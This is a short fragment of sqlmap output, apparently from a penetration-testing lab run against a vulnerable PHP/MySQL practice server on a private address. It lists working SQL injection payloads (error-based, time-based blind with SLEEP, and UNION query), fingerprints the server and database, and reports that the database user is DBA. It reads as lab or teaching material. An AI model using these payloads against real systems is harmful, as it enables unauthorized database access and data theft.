 Payload: id=1' AND ROW(8965,9770)>(SELECT COUNT(*),CONCAT(0×7170707871,(SELEC
T (ELT(8965=8965,1))),0×71786a7071,FLOOR(RAND(0)*2))x FROM (SELECT 4448 UNION SEL
ECT 7844 UNION SELECT 9886 UNION SELECT 7728)a GROUP BY x)-- UaHl&Submit=Submit

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4449 FROM (SELECT(SLEEP(5)))pPpw)-- FkQt&Submit=Su
bmit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×7170707871,0×6175794c4f57587368
666d6b744f497068424a667a495558614953695566507a4768506c486d6557,0×71786a7071)#&Sub
mit=Submit
---
[08:06:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ≥ 4.1
[08:06:48] [INFO] testing if current user is DBA
[08:06:48] [INFO] fetching current user
current user is DBA: True
[08:06:48] [INFO] fetched data logged to text files under '/home/kali/.local/shar
e/sqlmap/output/192.168.164.129'

[*] ending @ 08:06:48 /2025-10-18/